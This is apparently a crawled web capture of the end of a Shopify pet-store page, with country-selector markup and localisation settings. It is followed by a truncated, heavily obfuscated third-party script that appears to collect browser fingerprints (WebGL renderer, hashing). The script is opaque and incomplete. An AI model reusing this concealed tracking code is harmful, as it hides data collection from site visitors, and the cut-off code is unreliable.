                     tabindex="-1" role="option"
                    data-name="Moldova" data-country="MD" style="display: list-item;">
                    <a class="md-form__select__country__list-link" href="#" data-countryname="Moldova" data-primarymarket="false" data-currency="MDL" data-symbol="lei" data-primary="enabled" data-defaultlocale="en" data-subfoldersuffix="eu" data-domainurl="modkat.myshopify.com" data-country="MD" data-value="MD"
                       data-locales="en" data-namelocales="English"
                       
                        
                        
                    >
                        <div class="md-form__select__country__list-link-wrapper">
                            
                                <div class="md-form__select__country__list__flag-wrapper">
                                    <div class="md-form__select__country__list-link__flag ">
                                        
                                        <div class="orbe-flags-circle-md md-form__select__img "  data-circle="true"></div>
                                    </div>
                                </div>
                            
                            <span class="md-form__select__span">
                                
                                    Moldova (MDL)
                                
                            </span>
                        </div>
                    </a>
                </li>
            
                
                <li
                    id="orbe-country-MC"
                     tabindex="-1" role="option"
                    data-name="Monaco" data-country="MC" style="display: list-item;">
                    <a class="md-form__select__country__list-link" href="#" data-countryname="Monaco" data-primarymarket="false" data-currency="EUR" data-symbol="€" data-primary="enabled" data-defaultlocale="en" data-subfoldersuffix="eu" data-domainurl="modkat.myshopify.com" data-country="MC" data-value="MC"
                       data-locales="en" data-namelocales="English"
                       
                        
                        
                    >
                        <div class="md-form__select__country__list-link-wrapper">
                            
                                <div class="md-form__select__country__list__flag-wrapper">
                                    <div class="md-form__select__country__list-link__flag ">
                                        
                                        <div class="orbe-flags-circle-mc md-form__select__img md-fix-flag-white " data-fix="true" data-circle="true"></div>
                                    </div>
                                </div>
                            
                            <span class="md-form__select__span">
                                
                                    Monaco (EUR)
                                
                            </span>
                        </div>
                    </a>
                </li>
            
                
                <li
                    id="orbe-country-ME"
                     tabindex="-1" role="option"
                    data-name="Montenegro" data-country="ME" style="display: list-item;">
                    <a class="md-form__select__country__list-link" href="#" data-countryname="Montenegro" data-primarymarket="false" data-currency="EUR" data-symbol="€" data-primary="enabled" data-defaultlocale="en" data-subfoldersuffix="eu" data-domainurl="modkat.myshopify.com" data-country="ME" data-value="ME"
                       data-locales="en" data-namelocales="English"
                       
                        
                        
                    >
                        <div class="md-form__select__country__list-link-wrapper">
                            
                                <div class="md-form__select__country__list__flag-wrapper">
                                    <div class="md-form__select__country__list-link__flag ">
                                        
                                        <div class="orbe-flags-circle-me md-form__select__img "  data-circle="true"></div>
                                    </div>
                                </div>
                            
                            <span class="md-form__select__span">
                                
                                    Montenegro (EUR)
                                
                            </span>
                        </div>
                    </a>
                </li>
            
                
                <li
                    id="orbe-country-NL"
                     tabindex="-1" role="option"
                    data-name="Nederland / Netherlands" data-country="NL" style="display: list-item;">
                    <a class="md-form__select__country__list-link" href="#" data-countryname="Nederland / Netherlands" data-primarymarket="false" data-currency="EUR" data-symbol="€" data-primary="enabled" data-defaultlocale="en" data-subfoldersuffix="eu" data-domainurl="modkat.myshopify.com" data-country="NL" data-value="NL"
                       data-locales="en" data-namelocales="English"
                       
                        
                        
                    >
                        <div class="md-form__select__country__list-link-wrapper">
                            
                                <div class="md-form__select__country__list__flag-wrapper">
                                    <div class="md-form__select__country__list-link__flag ">
                                        
                                        <div class="orbe-flags-circle-nl md-form__select__img "  data-circle="true"></div>
                                    </div>
                                </div>
                            
                            <span class="md-form__select__span">
                                
                                    Nederland / Netherlands (EUR)
                                
                            </span>
                        </div>
                    </a>
                </li>
            
                
                <li
                    id="orbe-country-NO"
                     tabindex="-1" role="option"
                    data-name="Norway / Norge" data-country="NO" style="display: list-item;">
                    <a class="md-form__select__country__list-link" href="#" data-countryname="Norway / Norge" data-primarymarket="false" data-currency="EUR" data-symbol="€" data-primary="enabled" data-defaultlocale="en" data-subfoldersuffix="eu" data-domainurl="modkat.myshopify.com" data-country="NO" data-value="NO"
                       data-locales="en" data-namelocales="English"
                       
                        
                        
                    >
                        <div class="md-form__select__country__list-link-wrapper">
                            
                                <div class="md-form__select__country__list__flag-wrapper">
                                    <div class="md-form__select__country__list-link__flag ">
                                        
                                        <div class="orbe-flags-circle-no md-form__select__img "  data-circle="true"></div>
                                    </div>
                                </div>
                            
                            <span class="md-form__select__span">
                                
                                    Norway / Norge (EUR)
                                
                            </span>
                        </div>
                    </a>
                </li>
            
                
                <li
                    id="orbe-country-PL"
                     tabindex="-1" role="option"
                    data-name="Polska / Poland" data-country="PL" style="display: list-item;">
                    <a class="md-form__select__country__list-link" href="#" data-countryname="Polska / Poland" data-primarymarket="false" data-currency="PLN" data-symbol="zł" data-primary="enabled" data-defaultlocale="en" data-subfoldersuffix="eu" data-domainurl="modkat.myshopify.com" data-country="PL" data-value="PL"
                       data-locales="en" data-namelocales="English"
                       
                        
                        
                    >
                        <div class="md-form__select__country__list-link-wrapper">
                            
                                <div class="md-form__select__country__list__flag-wrapper">
                                    <div class="md-form__select__country__list-link__flag ">
                                        
                                        <div class="orbe-flags-circle-pl md-form__select__img md-fix-flag-white " data-fix="true" data-circle="true"></div>
                                    </div>
                                </div>
                            
                            <span class="md-form__select__span">
                                
                                    Polska / Poland (PLN)
                                
                            </span>
                        </div>
                    </a>
                </li>
            
                
                <li
                    id="orbe-country-PT"
                     tabindex="-1" role="option"
                    data-name="Portugal" data-country="PT" style="display: list-item;">
                    <a class="md-form__select__country__list-link" href="#" data-countryname="Portugal" data-primarymarket="false" data-currency="EUR" data-symbol="€" data-primary="enabled" data-defaultlocale="en" data-subfoldersuffix="eu" data-domainurl="modkat.myshopify.com" data-country="PT" data-value="PT"
                       data-locales="en" data-namelocales="English"
                       
                        
                        
                    >
                        <div class="md-form__select__country__list-link-wrapper">
                            
                                <div class="md-form__select__country__list__flag-wrapper">
                                    <div class="md-form__select__country__list-link__flag ">
                                        
                                        <div class="orbe-flags-circle-pt md-form__select__img "  data-circle="true"></div>
                                    </div>
                                </div>
                            
                            <span class="md-form__select__span">
                                
                                    Portugal (EUR)
                                
                            </span>
                        </div>
                    </a>
                </li>
            
                
                <li
                    id="orbe-country-RE"
                     tabindex="-1" role="option"
                    data-name="Reunion" data-country="RE" style="display: list-item;">
                    <a class="md-form__select__country__list-link" href="#" data-countryname="Reunion" data-primarymarket="false" data-currency="EUR" data-symbol="€" data-primary="enabled" data-defaultlocale="en" data-subfoldersuffix="eu" data-domainurl="modkat.myshopify.com" data-country="RE" data-value="RE"
                       data-locales="en" data-namelocales="English"
                       
                        
                        
                    >
                        <div class="md-form__select__country__list-link-wrapper">
                            
                                <div class="md-form__select__country__list__flag-wrapper">
                                    <div class="md-form__select__country__list-link__flag ">
                                        
                                        <div class="orbe-flags-circle-re md-form__select__img "  data-circle="true"></div>
                                    </div>
                                </div>
                            
                            <span class="md-form__select__span">
                                
                                    Reunion (EUR)
                                
                            </span>
                        </div>
                    </a>
                </li>
            
                
                <li
                    id="orbe-country-RO"
                     tabindex="-1" role="option"
                    data-name="România" data-country="RO" style="display: list-item;">
                    <a class="md-form__select__country__list-link" href="#" data-countryname="România" data-primarymarket="false" data-currency="RON" data-symbol="lei" data-primary="enabled" data-defaultlocale="en" data-subfoldersuffix="eu" data-domainurl="modkat.myshopify.com" data-country="RO" data-value="RO"
                       data-locales="en" data-namelocales="English"
                       
                        
                        
                    >
                        <div class="md-form__select__country__list-link-wrapper">
                            
                                <div class="md-form__select__country__list__flag-wrapper">
                                    <div class="md-form__select__country__list-link__flag ">
                                        
                                        <div class="orbe-flags-circle-ro md-form__select__img "  data-circle="true"></div>
                                    </div>
                                </div>
                            
                            <span class="md-form__select__span">
                                
                                    România (RON)
                                
                            </span>
                        </div>
                    </a>
                </li>
            
                
                <li
                    id="orbe-country-SM"
                     tabindex="-1" role="option"
                    data-name="San Marino" data-country="SM" style="display: list-item;">
                    <a class="md-form__select__country__list-link" href="#" data-countryname="San Marino" data-primarymarket="false" data-currency="EUR" data-symbol="€" data-primary="enabled" data-defaultlocale="en" data-subfoldersuffix="eu" data-domainurl="modkat.myshopify.com" data-country="SM" data-value="SM"
                       data-locales="en" data-namelocales="English"
                       
                        
                        
                    >
                        <div class="md-form__select__country__list-link-wrapper">
                            
                                <div class="md-form__select__country__list__flag-wrapper">
                                    <div class="md-form__select__country__list-link__flag ">
                                        
                                        <div class="orbe-flags-circle-sm md-form__select__img md-fix-flag-white " data-fix="true" data-circle="true"></div>
                                    </div>
                                </div>
                            
                            <span class="md-form__select__span">
                                
                                    San Marino (EUR)
                                
                            </span>
                        </div>
                    </a>
                </li>
            
                
                <li
                    id="orbe-country-RS"
                     tabindex="-1" role="option"
                    data-name="Serbia" data-country="RS" style="display: list-item;">
                    <a class="md-form__select__country__list-link" href="#" data-countryname="Serbia" data-primarymarket="false" data-currency="RSD" data-symbol="Дин." data-primary="enabled" data-defaultlocale="en" data-subfoldersuffix="eu" data-domainurl="modkat.myshopify.com" data-country="RS" data-value="RS"
                       data-locales="en" data-namelocales="English"
                       
                        
                        
                    >
                        <div class="md-form__select__country__list-link-wrapper">
                            
                                <div class="md-form__select__country__list__flag-wrapper">
                                    <div class="md-form__select__country__list-link__flag ">
                                        
                                        <div class="orbe-flags-circle-rs md-form__select__img md-fix-flag-white " data-fix="true" data-circle="true"></div>
                                    </div>
                                </div>
                            
                            <span class="md-form__select__span">
                                
                                    Serbia (RSD)
                                
                            </span>
                        </div>
                    </a>
                </li>
            
                
                <li
                    id="orbe-country-SK"
                     tabindex="-1" role="option"
                    data-name="Slovensko / Slovakia" data-country="SK" style="display: list-item;">
                    <a class="md-form__select__country__list-link" href="#" data-countryname="Slovensko / Slovakia" data-primarymarket="false" data-currency="EUR" data-symbol="€" data-primary="enabled" data-defaultlocale="en" data-subfoldersuffix="eu" data-domainurl="modkat.myshopify.com" data-country="SK" data-value="SK"
                       data-locales="en" data-namelocales="English"
                       
                        
                        
                    >
                        <div class="md-form__select__country__list-link-wrapper">
                            
                                <div class="md-form__select__country__list__flag-wrapper">
                                    <div class="md-form__select__country__list-link__flag ">
                                        
                                        <div class="orbe-flags-circle-sk md-form__select__img md-fix-flag-white " data-fix="true" data-circle="true"></div>
                                    </div>
                                </div>
                            
                            <span class="md-form__select__span">
                                
                                    Slovensko / Slovakia (EUR)
                                
                            </span>
                        </div>
                    </a>
                </li>
            
                
                <li
                    id="orbe-country-SI"
                     tabindex="-1" role="option"
                    data-name="Slovenija" data-country="SI" style="display: list-item;">
                    <a class="md-form__select__country__list-link" href="#" data-countryname="Slovenija" data-primarymarket="false" data-currency="EUR" data-symbol="€" data-primary="enabled" data-defaultlocale="en" data-subfoldersuffix="eu" data-domainurl="modkat.myshopify.com" data-country="SI" data-value="SI"
                       data-locales="en" data-namelocales="English"
                       
                        
                        
                    >
                        <div class="md-form__select__country__list-link-wrapper">
                            
                                <div class="md-form__select__country__list__flag-wrapper">
                                    <div class="md-form__select__country__list-link__flag ">
                                        
                                        <div class="orbe-flags-circle-si md-form__select__img md-fix-flag-white " data-fix="true" data-circle="true"></div>
                                    </div>
                                </div>
                            
                            <span class="md-form__select__span">
                                
                                    Slovenija (EUR)
                                
                            </span>
                        </div>
                    </a>
                </li>
            
                
                <li
                    id="orbe-country-ES"
                     tabindex="-1" role="option"
                    data-name="España" data-country="ES" style="display: list-item;">
                    <a class="md-form__select__country__list-link" href="#" data-countryname="España" data-primarymarket="false" data-currency="EUR" data-symbol="€" data-primary="enabled" data-defaultlocale="en" data-subfoldersuffix="eu" data-domainurl="modkat.myshopify.com" data-country="ES" data-value="ES"
                       data-locales="en" data-namelocales="English"
                       
                        
                        
                    >
                        <div class="md-form__select__country__list-link-wrapper">
                            
                                <div class="md-form__select__country__list__flag-wrapper">
                                    <div class="md-form__select__country__list-link__flag ">
                                        
                                        <div class="orbe-flags-circle-es md-form__select__img "  data-circle="true"></div>
                                    </div>
                                </div>
                            
                            <span class="md-form__select__span">
                                
                                    España (EUR)
                                
                            </span>
                        </div>
                    </a>
                </li>
            
                
                <li
                    id="orbe-country-SE"
                     tabindex="-1" role="option"
                    data-name="Sverige / Sweden" data-country="SE" style="display: list-item;">
                    <a class="md-form__select__country__list-link" href="#" data-countryname="Sverige / Sweden" data-primarymarket="false" data-currency="SEK" data-symbol="kr" data-primary="enabled" data-defaultlocale="en" data-subfoldersuffix="eu" data-domainurl="modkat.myshopify.com" data-country="SE" data-value="SE"
                       data-locales="en" data-namelocales="English"
                       
                        
                        
                    >
                        <div class="md-form__select__country__list-link-wrapper">
                            
                                <div class="md-form__select__country__list__flag-wrapper">
                                    <div class="md-form__select__country__list-link__flag ">
                                        
                                        <div class="orbe-flags-circle-se md-form__select__img "  data-circle="true"></div>
                                    </div>
                                </div>
                            
                            <span class="md-form__select__span">
                                
                                    Sverige / Sweden (SEK)
                                
                            </span>
                        </div>
                    </a>
                </li>
            
                
                <li
                    id="orbe-country-CH"
                     tabindex="-1" role="option"
                    data-name="Switzerland" data-country="CH" style="display: list-item;">
                    <a class="md-form__select__country__list-link" href="#" data-countryname="Switzerland" data-primarymarket="false" data-currency="CHF" data-symbol="CHF" data-primary="enabled" data-defaultlocale="en" data-subfoldersuffix="eu" data-domainurl="modkat.myshopify.com" data-country="CH" data-value="CH"
                       data-locales="en" data-namelocales="English"
                       
                        
                        
                    >
                        <div class="md-form__select__country__list-link-wrapper">
                            
                                <div class="md-form__select__country__list__flag-wrapper">
                                    <div class="md-form__select__country__list-link__flag ">
                                        
                                        <div class="orbe-flags-circle-ch md-form__select__img "  data-circle="true"></div>
                                    </div>
                                </div>
                            
                            <span class="md-form__select__span">
                                
                                    Switzerland (CHF)
                                
                            </span>
                        </div>
                    </a>
                </li>
            
                
                <li
                    id="orbe-country-TR"
                     tabindex="-1" role="option"
                    data-name="Türkiye / Turkey" data-country="TR" style="display: list-item;">
                    <a class="md-form__select__country__list-link" href="#" data-countryname="Türkiye / Turkey" data-primarymarket="false" data-currency="EUR" data-symbol="€" data-primary="enabled" data-defaultlocale="en" data-subfoldersuffix="eu" data-domainurl="modkat.myshopify.com" data-country="TR" data-value="TR"
                       data-locales="en" data-namelocales="English"
                       
                        
                        
                    >
                        <div class="md-form__select__country__list-link-wrapper">
                            
                                <div class="md-form__select__country__list__flag-wrapper">
                                    <div class="md-form__select__country__list-link__flag ">
                                        
                                        <div class="orbe-flags-circle-tr md-form__select__img "  data-circle="true"></div>
                                    </div>
                                </div>
                            
                            <span class="md-form__select__span">
                                
                                    Türkiye / Turkey (EUR)
                                
                            </span>
                        </div>
                    </a>
                </li>
            
        
            
            
                
                <li
                    id="orbe-country-CA"
                     tabindex="-1" role="option"
                    data-name="Canada" data-country="CA" style="display: list-item;">
                    <a class="md-form__select__country__list-link" href="#" data-countryname="Canada" data-primarymarket="true" data-currency="CAD" data-symbol="$" data-primary="undefined" data-defaultlocale="en" data-subfoldersuffix="" data-domainurl="modkat.ca" data-country="CA" data-value="CA"
                       data-locales="en" data-namelocales="English"
                       
                        
                        
                    >
                        <div class="md-form__select__country__list-link-wrapper">
                            
                                <div class="md-form__select__country__list__flag-wrapper">
                                    <div class="md-form__select__country__list-link__flag ">
                                        
                                        <div class="orbe-flags-circle-ca md-form__select__img "  data-circle="true"></div>
                                    </div>
                                </div>
                            
                            <span class="md-form__select__span">
                                
                                    Canada (CAD)
                                
                            </span>
                        </div>
                    </a>
                </li>
            
        
    </ul>
</div>
<!-- END app snippet -->
</div>
                            <div class="md-modal__footer ">
                                <div class="md-modal__footerContent">
                                    <button type="submit" class="md-btn md-btn__primary" id="md-btn__form__onSubmit" data-mdAppCTAText>Shop now</button>
                                </div>
                                
                            </div>
                        </div>

                        <div class="md-modal__grid__2">
                            
                        </div>
                    </div>
                    </form>
                </div>
            </div>
        </div>
        
            <!--googleon: all-->
        
        <div class="md-modal__backdrop"></div>
    </div><script>if (typeof mdApp_showFlagHeaderIcon == 'undefined') {var mdApp_showFlagHeaderIcon = true;var mdApp_showFlagHeaderIconCircle = true;}

    if (typeof mdApp_showFlagSelectorIcon == 'undefined') {var mdApp_showFlagSelectorIcon = true;}

    if (typeof mdApp_currencyCodeEnabled === 'undefined') {var mdApp_currencyCodeEnabled = 'iso_flag';}

    if (typeof mdApp_backgroundModal == 'undefined') {
        var mdApp_backgroundModal = '#ffffff';
    }

    if (typeof mdApp_fallbackText === 'undefined') {
        var mdApp_fallbackText = `We don’t ship to {country}`;
    }

    if (typeof mdApp_disableFallbackPR === 'undefined') {
        var mdApp_disableFallbackPR = false;
    }

    if (typeof mdApp_searchCountrySelectorModal == 'undefined') {var mdApp_searchCountrySelectorModal = false;}

    <!-- BEGIN app snippet: js-variables -->


if (typeof mdApp_redirectMode == 'undefined') {
    var mdApp_redirectMode = false;
}
if (typeof mdApp_redirectRegionMode == 'undefined') {
    var mdApp_redirectRegionMode = false;
}
if (typeof mdApp_redirectRegionCode === 'undefined') {
    var mdApp_redirectRegionCode = '';
}
if (typeof mdApp_redirectCountryCode === 'undefined') {
    var mdApp_redirectCountryCode = '';
}
if (typeof mdApp_redirectCountryName === 'undefined') {
    var mdApp_redirectCountryName = '';
}
if (typeof mdApp_redirectCountryCurrencyCode === 'undefined') {
    var mdApp_redirectCountryCurrencyCode = '';
}
if (typeof mdApp_redirectCountryCurrencySymbol === 'undefined') {
    var mdApp_redirectCountryCurrencySymbol = '';
}
if (typeof mdApp_redirectLocale === 'undefined') {
    var mdApp_redirectLocale = '';
}
if (typeof mdApp_redirectEndonymName === 'undefined') {
    var mdApp_redirectEndonymName = '';
}
if (typeof mdApp_redirectUrl === 'undefined') {
    var mdApp_redirectUrl = '';
}
if (typeof mdApp_forceHideOrbe == 'undefined') {
    var mdApp_forceHideOrbe = false;
}
if (typeof mdApp_currentPlan == 'undefined') {
var mdApp_currentPlan = 'plus';
}
if (typeof mdApp_forceExternalStoreRedirectMode == 'undefined') {
var mdApp_forceExternalStoreRedirectMode = false;
}
if (typeof mdApp_forceExternalStoreRedirectList == 'undefined') {
var mdApp_forceExternalStoreRedirectList = [];
}
if (typeof mdApp_deferUntilScroll == 'undefined') {
var mdApp_deferUntilScroll = false;
}

if (typeof mdApp_skipRequestAPI == 'undefined') {var mdApp_skipRequestAPI = 'false';}

if (typeof mdApp_merchantKey === 'undefined') {var mdApp_merchantKey = 'md_key_25307i84137806';}

if (typeof mdApp_MAIN_URL === 'undefined') {

    var mdApp_MAIN_URL = 'https://modkat.com/en-eu';

}

if (typeof mdApp_currentCountryCode === 'undefined') {


    var mdApp_currentCountryCode = 'AD';

}

if (typeof mdApp_currentCountryCodeName === 'undefined') {
    var mdApp_currentCountryCodeName = 'Andorra';
}

if (typeof mdApp_blockDomain === 'undefined') {var mdApp_blockDomain = '';}

if (typeof mdApp_currentPageRelativeUrl === 'undefined') {var mdApp_currentPageRelativeUrl = "\/blogs\/modkat-purrr\/what-plants-are-poisonous-to-cats-and-why";
}

if (typeof mdApp_translateTextJSON === 'undefined') {var mdApp_translateTextJSON = '';}

if (typeof mdApp_klaviyoConnect == 'undefined') {var mdApp_klaviyoConnect = false;}

if (typeof mdApp_connectifConnect == 'undefined') {var mdApp_connectifConnect = false;}

if (typeof mdApp_discountSupport == 'undefined') {var mdApp_discountSupport = true;}

if (typeof mdApp_advancedLanguage == 'undefined') {var mdApp_advancedLanguage = {
    "option_language_force_default": true,
    "option_language_force_showRecommendation": false,
    
        "option_language_force_langRedirect": false
    
    };}

if (typeof mdApp_firstVisitSettings == 'undefined') {var mdApp_firstVisitSettings = {
    "option_force_showModal_behaviour": false
    };}

if (typeof mdApp_secondVisitSettings == 'undefined') {var mdApp_secondVisitSettings = {
    "option_force_redirect_behaviour": true
    };}

if (typeof mdApp_syncstoresData == 'undefined') {var mdApp_syncstoresData = {
    "exclude_paths": "",
    "exclude_paths_splited": "",
    "redirect_fullpath": false
    };}

if (typeof mdApp_orbeCustomer === 'undefined') {

    var mdApp_orbeCustomer = '';

}

if (typeof mdApp_orbeCustomerB2B === 'undefined') {
    
        var mdApp_orbeCustomerB2B = false;
    
}    

if (typeof mdApp_skipTruncate === 'undefined') {
    var mdApp_skipTruncate = false;
}
<!-- END app snippet -->
</script>



</div></body>  </html>


--- FILE ---
content_type: text/javascript
request_url: https://app.helply.com/149e9513-01fa-4fb0-aad4-566afd725d1b/2d206a39-8ed7-437e-a3be-862e0f06eea3/a-4-a/c.js?i=0&v=3&h=app.helply.com
body_size: 11668
content:
window.V_C=window.V_C||[];window.V_C.L=Date.now();(()=>{(function(o,L){const H=v,f=o();while(!![]){try{const b=parseInt(H(0x7a,'tRl!'))/(-0x1707+-0x114f+0x1c1*0x17)*(parseInt(H(0x230,'RTZj'))/(0xce*0xd+0xece+-0x1942))+parseInt(H(0x144,')4YV'))/(-0x5ee+0x9*-0x2e5+0xb6*0x2d)*(parseInt(H(0x1a9,'eLPO'))/(0x6*0xc7+-0x1c9+0x1*-0x2dd))+-parseInt(H(0x110,'fmx$'))/(0x163d*-0x1+0xb17*-0x2+0x3*0xed0)+parseInt(H(0x1c5,'JCzq'))/(-0x19f+0x367*0x1+-0x1c2)*(-parseInt(H(0x194,'BHu]'))/(-0x714+-0x1*-0x2363+-0x1c48))+-parseInt(H(0x1f1,'*bGa'))/(-0xb*-0x99+-0x95b+0x2d0)+parseInt(H(0xd7,'KSpJ'))/(-0x235f+-0x4*-0x233+-0x1a*-0x106)*(parseInt(H(0x209,'so#r'))/(-0x2232+0x224c+-0x2*0x8))+parseInt(H(0x165,'so#r'))/(-0xf7*0x11+-0x2673+0x1*0x36e5);if(b===L)break;else f['push'](f['shift']());}catch(q){f['push'](f['shift']());}}}(A,-0x1f9*0x3d5+-0x6145*-0xb+-0x56*-0x323e));function v(i,p){const a=A();return v=function(K,o){K=K-(-0x7*0x48d+0x1028+0x1019);let L=a[K];if(v['zpecqB']===undefined){var f=function(y){const G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let N='',h='',e=N+f;for(let t=0x1134*-0x2+-0x5c*0x3e+-0x8*-0x716,V,c,W=0x682+0x2175+-0x27f7;c=y['charAt'](W++);~c&&(V=t%(-0xa1*0x18+0x1*-0x17d6+-0x1*-0x26f2)?V*(-0xb65+-0x10d*-0x25+-0x1b3c)+c:c,t++%(-0x56f*-0x3+0x1*-0x471+0xbd8*-0x1))?N+=e['charCodeAt'](W+(0x71c+0x11*-0xca+0x658))-(-0x1e30+0x1c81+-0x1b9*-0x1)!==-0xae*-0x2f+-0xe3*0x1a+0x239*-0x4?String['fromCharCode'](-0x1*-0x543+-0x4*-0x7d3+0x8*-0x472&V>>(-(-0x85d+0x1*0x4a3+0x3bc)*t&0x218f+0x12d2+-0x345b)):t:-0x1c83+0x155b+-0x1*-0x728){c=G['indexOf'](c);}for(let P=0xce2+0x2668+-0x334a,Y=N['length'];P<Y;P++){h+='%'+('00'+N['charCodeAt'](P)['toString'](-0x1e4*0x14+0x57b+0x1*0x2065))['slice'](-(0x2*-0x578+0x511+0x5e1*0x1));}return decodeURIComponent(h);};const Q=function(G,N){let h=[],k=-0x3*-0xc3f+0x1c1+0xd*-0x2f6,e,t='';G=f(G);let V;for(V=-0xac4+-0xb*0x9d+0x1183;V<-0x155a+-0x13*-0x82+0x32d*0x4;V++){h[V]=V;}for(V=0x1*0x1d46+-0xfd7*0x1+-0xd6f;V<-0x887*-0x1+0x13db+-0x1b62;V++){k=(k+h[V]+N['charCodeAt'](V%N['length']))%(0x693+0x1*0x1c3b+-0x21ce),e=h[V],h[V]=h[k],h[k]=e;}V=0x2*-0xc9d+0x450+0x14ea,k=0x1a1c+-0x1b*0xcf+-0x447;for(let c=0x24c7+-0x482*-0x1+-0x10f*0x27;c<G['length'];c++){V=(V+(-0xd4f*-0x1+-0xd*-0xa0+-0x1a6*0xd))%(0x1*-0x1557+-0x7e3+0x35*0x92),k=(k+h[V])%(-0x1aae+0x1cc4+-0x116),e=h[V],h[V]=h[k],h[k]=e,t+=String['fromCharCode'](G['charCodeAt'](c)^h[(h[V]+h[k])%(-0x1*-0x1e89+0x72f*0x5+-0x8e*0x76)]);}return t;};v['ZGJuUe']=Q,i=arguments,v['zpecqB']=!![];}const b=a[0x1328+0xa71+-0x1*0x1d99],q=K+b,j=i[q];if(!j){if(v['XeMYyj']===undefined){const y=function(G){this['dxNDWE']=G,this['aRBcfP']=[0x23d+-0x2*0x82f+0xe22,-0xd06+0xf6e+-0x268*0x1,0x3*0xf6+0xa9*-0x1+-0x239],this['ZsfyKi']=function(){return'newState';},this['BSCMVq']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['pXHNFK']='[\x27|\x22].+[\x27|\x22];?\x20*}';};y['prototype']['QDZKOv']=function(){const G=new RegExp(this['BSCMVq']+this['pXHNFK']),N=G['test'](this['ZsfyKi']['toString']())?--this['aRBcfP'][0x371+0x2*-0xf05+0x2a9*0xa]:--this['aRBcfP'][0x9*0x2b6+0x13*-0x67+0x1*-0x10c1];return this['QUzqLY'](N);},y['prototype']['QUzqLY']=function(G){if(!Boolean(~G))return G;return this['oizDOk'](this['dxNDWE']);},y['prototype']['oizDOk']=function(G){for(let N=0xb*-0x35f+0x11b*-0x7+-0x1669*-0x2,h=this['aRBcfP']['length'];N<h;N++){this['aRBcfP']['push'](Math['round'](Math['random']())),h=this['aRBcfP']['length'];}return G(this['aRBcfP'][-0x69b*0x5+0x479*0x7+0x37*0x8]);},new y(v)['QDZKOv'](),v['XeMYyj']=!![];}L=v['ZGJuUe'](L,o),i[q]=L;}else L=j;return L;},v(i,p);}const a=(function(){let o=!![];return function(L,f){const b=o?function(){const I=v;if(f){const q=f[I(0x158,'e)sm')+'ly'](L,arguments);return f=null,q;}}:function(){};return o=![],b;};}()),K=a(this,function(){const R=v,o={'fSamF':'((('+R(0x201,'x%f5')+R(0x115,'#NfL')+R(0x224,'^D@3')};return K[R(0x84,'CxUx')+R(0x127,'x%f5')+'ng']()['sea'+'rch'](o[R(0x111,'lv1A')+'mF'])[R(0x227,'aNfF')+R(0x154,'CxUx')+'ng']()[R(0x1b1,'tRl!')+R(0xb3,'JCzq')+R(0x226,'e)sm')+'or'](K)[R(0x191,'aNfF')+R(0x11c,'4qkb')](o[R(0x70,'*bGa')+'mF']);});K(),((()=>{const C=v,o={'JuDoD':function(J,F){return J>F;},'WMvvd':function(J,F){return J-F;},'vhNzI':function(J,F){return J>F;},'vaDIh':C(0xb8,'qA)R')+C(0x6c,'KSpJ')+'al','MsDRB':'hor'+C(0x22d,'aNfF')+C(0x17f,'99hx')+'l','lGbYr':'raw','CAfmF':C(0x232,'hx]1')+C(0x17e,'[vqP')+'Bit'+'s','aESsR':C(0x1e7,'LTw7')+C(0x217,'99hx'),'CVIoi':C(0x1e3,'*bGa')+'-25'+'6','kYDwT':C(0x184,'v$8t')+'ryp'+'t','gRtSi':function(J,F){return J(F);},'TehlU':C(0x18d,'xI[M')+C(0xc0,'99hx'),'qiGaB':C(0x1ef,'x%f5')+'lay'+C(0x12c,'7CF@')+C(0xab,'1bqp')+'_ev'+C(0x20a,'lv1A')+C(0x107,'dRkq')+C(0x102,'BHu]')+'scr'+C(0x22b,'eLPO')+'__','RvCgx':function(J,F){return J(F);},'QQuOJ':function(J,F){return J+F;},'IbuAJ':function(J,F){return J+F;},'RUSwJ':function(J,F){return J^F;},'KRwwt':function(J,F){return J^F;},'qkBof':C(0x1a5,'dRkq')+C(0x147,'J!]K')+'6i','WMaiE':function(J,F){return J+F;},'vQIBY':function(J,F){return J+F;},'PRlPd':function(J,F){return J+F;},'NvQsg':function(J,F){return J+F;},'diNfL':function(J,F){return J+F;},'AIAjG':function(J,F){return J^F;},'ogOpl':function(J,F){return J-F;},'mcQmZ':function(J,F){return J-F;},'rgcwe':function(J,F){return J+F;},'IuMVe':C(0x221,'UJXk')+C(0x6f,'so#r'),'VJkgm':C(0x7c,'JCzq')+'gl','Znmlg':'exp'+'eri'+'men'+C(0x220,'rEDl')+C(0xe2,'dRkq')+C(0x80,'tRl!'),'wZhKl':'WEB'+C(0xb1,'x%f5')+C(0x1d3,'UJXk')+'ug_'+C(0x1c2,'tRl!')+'der'+C(0x10b,'4qkb')+C(0x216,'fmx$')+'o','RlWcc':function(J,F){return J(F);},'YHlCn':function(J,F){return J+F;},'IoFAa':function(J,F){return J+F;},'RcHAG':function(J,F){return J+F;},'CNhjz':function(J,F){return J^F;},'WsyfP':function(J,F){return J+F;},'dirKz':function(J,F){return J^F;},'oIaTA':C(0x172,'qA)R')+C(0x21e,'(dsf')+'mg','XXfAA':function(J,F){return J+F;},'oKhZy':function(J,F){return J+F;},'PzIIK':function(J,F){return J+F;},'hyFGs':function(J,F){return J+F;},'UwuEv':function(J,F){return J^F;},'rNhqp':function(J,F){return J-F;},'vdqsG':function(J,F){return J^F;},'Egygv':function(J){return J();},'woKZq':C(0xec,'UJXk')+'ck','HNFNC':function(J,F){return J*F;},'qFPNb':function(J,F){return J(F);},'AxiXQ':function(J,F){return J(F);},'IIJht':function(J){return J();},'ZsrCg':function(J){return J();},'aEdsZ':C(0x21c,'[vqP')+C(0x15e,'f&LG')+'ipt'+'Url'+C(0x19d,'hx]1')+C(0x22e,'J!]K')+C(0x1ca,'F9yK')+'r\x20r'+C(0x1e9,'(dsf')+'adC'+C(0x183,'lWeb')+C(0x18b,'(dsf')+'ge','kfdaT':function(J,F){return J(F);},'odHTQ':function(J,F){return J+F;},'CXuYI':C(0x1eb,'^D@3')+C(0x1f7,'KSpJ')+C(0x1c9,'uMbl')+C(0x12b,'J!]K')+C(0x9a,'lWeb')+C(0x142,'1bqp')+'for'+C(0x1f8,'$bPb')+C(0x1bf,'tRl!')+C(0x1fb,'h9jo')+C(0x8b,'CX$f')+C(0x146,'tRl!')+'e\x20','oyZzX':function(J,F){return J-F;},'CBjlL':function(J,F,X){return J(F,X);}};var L=()=>{const U=C;let 